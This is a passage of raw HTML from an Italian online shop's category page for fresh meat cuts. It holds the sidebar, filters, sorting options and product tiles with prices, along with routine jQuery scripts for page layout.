				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                    </div>
                                </div>
                            </div>
                        <div class="col-sm-12 col-xs-12 container-header-mobile">
                         <div id="search" class="input-group cerca-mobile nascondi-desktop">
                                            <input type="text" name="search_m" value="" placeholder="Cerca" class="form-control input-lg" />
                                            <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                            </div>
                         </div>
                        </div>
                    </div>
                </div>

                <!--<div class="custom-menu">
                <div class="row">
                    <div class="container">
                        <div class="hidden-xs hidden-sm inner pull-left">
                            <div class="support">
                                                                                                                            </div>
                        </div>

                        <div class="pull-right shopping-cart hidden-xs hidden-sm">
            <div class="cart-top">
              <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
            </div>
          </div>
                    </div>
                </div>

            </div> spazio nell header eliminato-->

        </header>
        <!--/**
* sys-notification
*/-->

        <section id="sys-notification">
            <div class="container">
                                <div id="notification"></div>
            </div>
        </section>

<div class="container hidden">
<div class="row frasi-sotto-menu hidden">
                    <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                        <p><i class="fa fa-shopping-bag" aria-hidden="true"></i> Soglia di ordine minimo di <strong>0€</strong> - <span class="fai-la-spesa">FAI LA TUA SPESA!</span></p>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                        <p class="pull-right"><i class="fa fa-ticket" aria-hidden="true"></i><span class="fai-la-spesa"> COUPON 5€ </span><strong>PRIMO ACQUISTO: <span style="color:#bb6a66">MANGIOLAPUGLIA</span></strong></p>
                    </div>
                    <div class="hidden-lg hidden-md hidden-sm col-xs-12 frasi-mobile">
                        <p class="hidden-xs">PRODOTTI TIPICI PUGLIESI<span class="fai-la-spesa"> ONLINE </span></p>
                        <p><i class="fa fa-ticket" aria-hidden="true"></i><span class="fai-la-spesa"> COUPON 5€ </span><strong>PRIMO ACQUISTO: <span style="color:#bb6a66">MANGIOLAPUGLIA</span></strong></p>
                    </div>
                </div>
</div>



        

        




        

                        <section id="columns" class="offcanvas-siderbars">
                <div class="row visible-xs">
                    <div class="container">
                        <div class="offcanvas-sidebars-buttons">
                            <button type="button" data-for="column-left" class="pull-left btn btn-danger btn-theme-default"><i class="fa fa-sort-amount-asc"></i> Sidebar Left</button>

                            <button type="button" data-for="column-right" class="pull-right btn btn-danger btn-theme-default">Sidebar Right <i class="fa fa-sort-amount-desc"></i></button>
                        </div>
                    </div>
                </div>
                <script type="text/javascript">

  $(window).scroll(function() {

    // sticky
    if ($(this).scrollTop() > 50){
        $('#header').addClass("stickyheader");
        $('.header-mobile').addClass("stickyheader");
        // $('.cerca-mobile').hide();
         
      }
      else{     
        $('#header').removeClass("stickyheader"); 
        $('.header-mobile').removeClass("stickyheader");
        // $('.cerca-mobile').show();
      }
    });
    
</script>
<div id="breadcrumb" class="hidden-sm hidden-xs"><ol class="breadcrumb container">
		<li><a href="https://www.madeinmasseria.it/"><span>Home</span></a></li>
		<li><a href="https://www.madeinmasseria.it/carne"><span>Carne</span></a></li>
		<li><a href="https://www.madeinmasseria.it/carne/carne"><span>Carne</span></a></li>
		<li><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi"><span>Tagli Freschi</span></a></li>
	</ol></div>
<div class="container">
	<div class="row"> 
	        		    		    	
			    <aside class="col-md-3 hidden-sm hidden-xs">
				    <div id="column-left" class="sidebar">
  
<!-- <div id="search" class="hidden-sm hidden-xs">
						<div class="input-group">
							<input type="text" name="search" placeholder="Cerca" value="" class="input-search form-control" />
							<span class="input-group-btn">
								<button class="button-search" type="button"><em class="fa fa-search"></em></button>
							</span>
						</div>
	</div> -->
			<div class="box category nuova-lista-categorie">
  <div class="box-heading"><span>Categorie</span></div>
  <div class="box-content">
    <ul class="box-category list">
            <li class="">
                <a href="https://www.madeinmasseria.it/liquori-amari">Amari e liquori</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/cosmetici-naturali">Cosmetici</a>
                      </li>
            <li class="haschild">
                <a href="https://www.madeinmasseria.it/formaggi">Formaggi </a>
                				<div class="head pull-right"><a href="javascript:void(0);" class="fa fa-plus"></a></div>
        <ul style="overflow: hidden; display: none;">
                    <li>
                        <a href="https://www.madeinmasseria.it/formaggi/latticini"> Latticini</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/formaggi/semistagionati"> Semistagionati</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/formaggi/stagionati"> Stagionati</a>
                      </li>
                  </ul>
              </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/frutta-verdura-online">Frutta e Verdura Fresca</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/legumi-frutta-secca">Legumi e frutta secca</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/confetture-marmellate">Miele e confetture</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/pasta">Pasta</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/pasticceria">Pasticceria</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/pesce">Pesce</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/prodotti-da-forno">Prodotti da Forno</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/spezie-e-conserve">Spezie e Conserve</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/uova">Uova</a>
                      </li>
            <li class="haschild">
                <a href="https://www.madeinmasseria.it/carne" class="active">Carne</a>
                				<div class="head pull-right"><a href="javascript:void(0);" class="fa fa-plus"></a></div>
        <ul style="overflow: hidden; display: none;">
                    <li>
                        <a href="https://www.madeinmasseria.it/carne/preparati"> Preparati</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/carne/salumi"> Salumi</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/carne/tagli-freschi"> Tagli Freschi</a>
                      </li>
                  </ul>
              </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/olio">Olio</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/vino">Vino</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/birra">Birra</a>
                      </li>
          </ul>
		<script type="text/javascript">
		$(function(){
			//Toggle Sub Categories
			var activeCat = '.box-category li a.active';
			if($(activeCat).length > 0){
				$(activeCat).parent('li').find('ul').show();					
        $(activeCat).parent('li').find('a.fa').toggleClass('fa-minus');
        $(activeCat).parent('li').find('a.fa').toggleClass('aToggle');   
			}	
			$('.head a').click(function(){				
        $('.head a').removeClass('fa-minus');
        $('.head a').removeClass('aToggle');
				var ul = $(this).parent('div').parent('li').find('ul');
				if(!ul.is(':visible')){
					$('.box-category ul li > ul').slideUp();					
          $(this).toggleClass('fa-minus');
          $(this).toggleClass('aToggle');
				}else{			
					$(this).removeClass('aToggle');
          $(this).removeClass('fa-minus');
				}
				ul.stop(true,true).slideToggle();
			});
		});
		</script>	
  </div>
</div>
			<div id="banner0" class="box banner hidden-xs hidden-sm">
      <div><a href="protocollo-igb"><img src="https://www.madeinmasseria.it/image/cache/data/banner-igb-277x264.jpg" alt="IGB" title="IGB" class="img-responsive" /></a></div>
    </div>
<script type="text/javascript"><!--
  $(document).ready(function() {
     $('#banner0 div:first-child').css('display', 'block');
 });

  var banner = function() {
     $('#banner0').cycle({
        before: function(current, next) {
           $(next).parent().height($(next).outerHeight());
       }
   });
 }

 setTimeout(banner, 2000);
 //--></script>			<div id="banner1" class="box banner hidden-xs hidden-sm">
      <div><a href="registrati"><img src="https://www.madeinmasseria.it/image/cache/data/banner-10-sconto2-277x264.jpg" alt="10-sconto" title="10-sconto" class="img-responsive" /></a></div>
    </div>
<script type="text/javascript"><!--
  $(document).ready(function() {
     $('#banner1 div:first-child').css('display', 'block');
 });

  var banner = function() {
     $('#banner1').cycle({
        before: function(current, next) {
           $(next).parent().height($(next).outerHeight());
       }
   });
 }

 setTimeout(banner, 2000);
 //--></script>			<div id="banner2" class="box banner hidden-xs hidden-sm">
      <div><a href="modalita-di-pagamento-e-spedizione"><img src="https://www.madeinmasseria.it/image/cache/data/banner-trasporto-italia-60-277x264.jpg" alt="trasporto-gratuito" title="trasporto-gratuito" class="img-responsive" /></a></div>
    </div>
<script type="text/javascript"><!--
  $(document).ready(function() {
     $('#banner2 div:first-child').css('display', 'block');
 });

  var banner = function() {
     $('#banner2').cycle({
        before: function(current, next) {
           $(next).parent().height($(next).outerHeight());
       }
   });
 }

 setTimeout(banner, 2000);
 //--></script>	</div>			    </aside>				   
		    		    		    
		    <section class="col-md-9">
        			<div id="content">			    <h3 class="titolo-categoria">Tagli Freschi</h3>
								<div class="category-info clearfix hidden-xs hidden-sm">
										<div class="image"><img src="https://www.madeinmasseria.it/image/cache/data/immagini-categorie/tagli-freschi-madeinmasseria-862x264.jpg" alt="Tagli Freschi" class="img-responsive" /></div>
															<div class="category-description">
						<p>					</div>
									</div>
				 
											
												<div class="content-top">
			<div class="apri-in-mobile visible-xs visible-sm">Apri Filtri</div>
<div id="filterpro_box" class="box hidden-xs hidden-sm">
<div class="box-heading">Guida all'acquisto<div style="height: 15px; float: right;">
	<a class="clear_filter">Cancella Filtri</a></div></div>
<div class="box-content filterpro">
<form id="filterpro">

<div class="option_box col-md-4 col-sm-6 col-xs-12" style="display:none">
	<input type="checkbox" class="filtered" name="instock" id="instock" ><label for="instock">In Stock</label>
</div>


	
				<input type="hidden" name="category_id" value="151">
		<input type="hidden" name="page" id="filterpro_page" value="0">
<input type="hidden" name="path" value="80_80_151">
<input type="hidden" name="sort" id="filterpro_sort" value="">
<input type="hidden" name="order" id="filterpro_order" value="">
<input type="hidden" name="limit" id="filterpro_limit" value="">
<input type="hidden" name="route" value="product/category">
<input type="hidden" id="filterpro_container" value=".product-{view}">
<script type="text/javascript">
	function afterload(){
			}
</script>

<div class="option_box col-md-4 col-sm-6 col-xs-12" >
<div class="option_name">Filtra per prezzo:</div>
<div class="price_slider collapsible">
	<table>
	<tr>
				<td><input type="text" id="min_price" value="-1" name="min_price" class="price_limit"></td>
		<td><label> - </label></td>
		<td><input type="text" id="max_price" value="-1" name="max_price" class="price_limit"></td>
		<td><label>€</label></td>	</tr>
</table>
	<div id="slider-range"></div>
</div>
</div>

	
	

	
			
				<div class="attribute_box col-md-4 col-sm-6 col-xs-12 option_box">

			<div class="option_name ">Carne di</div>
			<div class="collapsible" >
								<div>
					<select class="filtered" name="attribute_value[21][]">
						<option value="">Tutti</option>
												<option class="a_name"
								at_v_i="21_Bovino"
								at_v_t="21_Bovino"
								data-value="Bovino"
								value="Bovino">Bovino</option>
												<option class="a_name"
								at_v_i="21_Bovino Podolico"
								at_v_t="21_Bovino_Podolico"
								data-value="Bovino Podolico"
								value="Bovino Podolico">Bovino Podolico</option>
												<option class="a_name"
								at_v_i="21_Suino"
								at_v_t="21_Suino"
								data-value="Suino"
								value="Suino">Suino</option>
											</select>
				</div>
							</div>
		</div>
							
	</form>
</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
$(document).on('click', '.apri-in-mobile', function(){
            $("#filterpro_box").removeClass('hidden-xs hidden-sm');
			$(".apri-in-mobile").addClass('chiudi-in-mobile2');
			$(".chiudi-in-mobile2").removeClass('apri-in-mobile');
			$(".chiudi-in-mobile2").text('Chiudi Filtri');
});
$(document).on('click', '.chiudi-in-mobile2', function(){		
            $("#filterpro_box").addClass('hidden-xs hidden-sm');
			$(".chiudi-in-mobile2").addClass('apri-in-mobile');
			$(".apri-in-mobile").removeClass('chiudi-in-mobile2');
			$(".apri-in-mobile").text('Apri Filtri');
		});

    });
</script>	</div>
												<div class="product-filter col-sm-12 col-xs-12 clearfix">
	<div class="display hidden">
		<span>Lista</span>
		<span>Display:</span>
		<a onclick="display('grid');"><i class="fa fa-th-large"></i>Griglia</a>
	</div>
	
	<div class="product-compare"><a href="https://www.madeinmasseria.it/confronta-prodotti" id="compare-total" class="btn btn-compare btn-theme-default">Confronta Prodotti (0)</a></div>   

	<div class="sort"><span>Ordina per:</span>
		<select onchange="location = this.value;">
									<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?sort=p2c.priority&order=ASC" selected="selected">Consigliati</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?sort=ps.price&order=ASC">In Offerta</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?sort=p.sort_order&order=ASC">Default</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?sort=pd.name&order=ASC">Nome (A - Z)</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?sort=pd.name&order=DESC">Nome (Z - A)</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?sort=p.price&order=ASC">Prezzo (Basso &gt; Alto)</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?sort=p.price&order=DESC">Prezzo (Alto &gt; Basso)</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?sort=rating&order=DESC">Voto (Migliore)</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?sort=rating&order=ASC">Voto (Peggiore)</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?sort=p.model&order=ASC">Modello (A - Z)</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?sort=p.model&order=DESC">Modello (Z - A)</option>
								</select>
	</div>	
	
	<div class="limit"><span>Mostra:</span>
		<select onchange="location = this.value;">
									<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?limit=16" selected="selected">16</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?limit=25">25</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?limit=50">50</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?limit=75">75</option>
												<option value="https://www.madeinmasseria.it/carne/carne/tagli-freschi?limit=100">100</option>
								</select>
	</div>
</div>    
  
<div class="product-list"> 
	<div class="products-block">
						<div class="row product-items">
		
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/spezzatino-di-bovino-con-osso-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/spezzatino con osso3-280x280.jpg" title="Spezzatino di Bovino con osso" alt="Spezzatino di Bovino con osso" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/spezzatino-di-bovino-con-osso-500gr-querceta">Spezzatino di Bovino con osso</a></h3>	
												<div class="price">
															<span class="special-price">6,49€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Spezzatino di Bovino con osso
Lo spezzatino di bovino tenero e saporito


Taglio&nbsp;di carne&n.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('92');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('92');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('92');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/costate-di-suino-con-osso-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/costata_suino-280x280.jpg" title="Costata di Suino con osso" alt="Costata di Suino con osso" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/costate-di-suino-con-osso-500gr-querceta">Costata di Suino con osso</a></h3>	
												<div class="price">
															<span class="special-price">9,30€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Costata di maiale con osso 400 GR

Il miglior taglio di carne suina biologica


Le costate di m.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('103');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('103');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('103');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/prosciutto-di-suino-con-osso-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/prosciutto_suino_fresco-280x280.jpg" title="Prosciutto di suino" alt="Prosciutto di suino" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/prosciutto-di-suino-con-osso-500gr-querceta">Prosciutto di suino</a></h3>	
												<div class="price">
															<span class="special-price">9,30€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Prosciutto di suino Querceta

Azienda biologica per tagli di carne fresca dalla qualità eccezional.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('105');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('105');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('105');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/capocollo-di-suino-con-osso-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/capocollo_suino-280x280.jpg" title="Capocollo di Suino con osso" alt="Capocollo di Suino con osso" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/capocollo-di-suino-con-osso-500gr-querceta">Capocollo di Suino con osso</a></h3>	
												<div class="price">
															<span class="special-price">9,30€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Il&nbsp;capocollo di maiale è una parte del suino compresa tra la testa e il lombo. Il taglio comunq.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('102');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('102');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('102');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
				</div>
						
						<div class="row product-items">
		
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/costata-bovino-con-filetto-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/costata_filetto_900x600-280x280.jpg" title="Costata con filetto di bovino" alt="Costata con filetto di bovino" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/costata-bovino-con-filetto-500gr-querceta">Costata con filetto di bovino</a></h3>	
												<div class="price">
															<span class="special-price">21,80€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Filetto di bovino biologico Querceta

La costata di bovino tenera e succulenta


Il filetto di .....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('80');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('80');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('80');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/costata-di-bovino-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/costata_bovino-280x280.JPG" title="Costata di Bovino 300 GR" alt="Costata di Bovino 300 GR" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/costata-di-bovino-500gr-querceta">Costata di Bovino 300 GR</a></h3>	
												<div class="price">
															<span class="special-price">18,50€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">La&nbsp;costata di bovino, detta a Firenze "bistecca nella costola" è ricavata dalla parte anteriore.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('81');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('81');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('81');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/disossata-di-bovino-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/disossata-280x280.jpg" title="Disossata di Bovino" alt="Disossata di Bovino" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/disossata-di-bovino-500gr-querceta">Disossata di Bovino</a></h3>	
												<div class="price">
															<span class="special-price">15,20€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Disossata di carne di bovino 

La carne biologica dalla qualità superiore

La disossata di Querc.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('82');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('82');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('82');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/fesa-di-bovino-podolico-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/fesa di podolica2-280x280.jpg" title="Fesa di Bovino podolico" alt="Fesa di Bovino podolico" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/fesa-di-bovino-podolico-500gr-querceta">Fesa di Bovino podolico</a></h3>	
												<div class="price">
															<span class="special-price">14,50€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Fesa di bovino biologico

La carne tenera e sottile che si scioglie in bocca


Fesa di bovino b.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('97');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('97');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('97');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
				</div>
						
						<div class="row product-items">
		
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/fesa-di-bovino-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/fesa_bovino-280x280.jpg" title="Fesa di Bovino Querceta" alt="Fesa di Bovino Querceta" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/fesa-di-bovino-500gr-querceta">Fesa di Bovino Querceta</a></h3>	
												<div class="price">
															<span class="special-price">14,50€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Fesa di Bovino Querceta

Taglio di carne fresca e genuina


La fesa di bovino prodotto da Querc.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('83');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('83');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('83');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
